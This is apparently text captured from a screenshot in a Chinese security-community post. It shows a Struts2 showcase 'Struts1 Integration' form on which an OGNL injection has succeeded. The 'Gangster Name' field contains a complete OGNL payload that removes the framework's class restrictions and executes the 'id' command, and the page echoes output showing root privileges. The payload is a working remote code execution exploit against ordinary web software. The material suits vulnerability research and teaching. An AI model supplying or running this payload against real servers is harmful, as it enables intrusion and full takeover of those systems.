 Struts1 Integration - Result
Gangster uid=0(root) gid=0(root) groups=0(root) added successfully
×
Gangster Name:
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).
(#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())).(#q)}
Gangster Age:
123123
Busted Before:
false
Gangster Description:
123123
先知社区